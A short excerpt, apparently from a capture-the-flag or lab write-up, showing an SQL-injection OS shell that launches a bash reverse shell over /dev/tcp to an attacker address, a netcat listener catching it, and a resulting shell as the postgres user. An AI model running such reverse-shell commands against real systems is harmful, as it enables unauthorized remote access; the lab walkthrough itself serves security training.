 os-shell> /bin/bash -c 'bash -i >& /dev/tcp/10.10.16.5/9999 0>&1'
do you want to retrieve the command standard output? [Y/n/a] Y
┌──(root㉿kali)-[/home/kali/vulnhub]
└─# rlwrap -cAr nc -lvp 9999
listening on [any] 9999 ...
connect to [10.10.16.5] from admin.megalogistic.com [10.129.96.171] 50623
bash: cannot set terminal process group (972): Inappropriate ioctl for device
bash: no job control in this shell
postgres@bc56e3cc55e9:/var/lib/postgresql/11/main$ whoami
whoami
postgres
postgres@bc56e3cc55e9:/var/lib/postgresql/11/main$